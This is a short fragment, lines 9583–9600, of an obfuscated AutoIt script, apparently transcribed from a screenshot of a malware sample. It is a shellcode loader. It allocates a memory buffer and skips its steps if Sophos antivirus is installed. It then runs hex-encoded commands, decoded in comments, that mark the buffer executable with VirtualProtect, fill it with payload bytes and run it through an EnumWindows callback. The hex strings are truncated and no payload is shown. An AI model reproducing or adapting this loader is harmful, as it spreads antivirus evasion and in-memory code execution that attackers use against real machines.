 9583 $ixstniry = DllStructCreate("byte[" & 0xbefa & "]")
9584 Local $tgvhmvsgj
9585 If Not FileExists("C:\Program Files (x86)\Sophos") Then
9586 Local $zlnclslq
9587 ; DllCall("kernel32.dll", "BOOL", "VirtualProtect", "ptr", DllStructGetPtr($ixstniry),
9588 ; "int", 48890, "dword", 0x40, "dword*", null)
9589 ; DllCall("kernel32.dll", "BOOL",
9590 ; "VirtualProtect", "ptr", DllStructGetPtr($ixstniry), "int", 48890, "dword", 0x40,
9591 ; "dword*", null)
9592 Execute(BinaryToString("0x446C6C43616C6C28226B65726E656C33322E646C6C222C2022424F4F4C222C20225669
9593 Local $gpeyk
9594 EndIf
9595 Local $bebttlbo
9596 ; DllStructSetData($ixstniry, 1, BinaryToString("0x"&$bdAFOyTD))
9597 Execute(BinaryToString("0x446C6C537472756374536574446174612824697873746E6972792C20312C2042696E61727
9598 Local $fbih
9599 ; DllCall("user32.dll", "int", "EnumWindows", "ptr", DllStructGetPtr($ixstniry), "lparam", 0)
9600 Execute(BinaryToString("0x446C6C43616C6C28227573657233322E646C6C222C2022696E74222C2022456E756D5769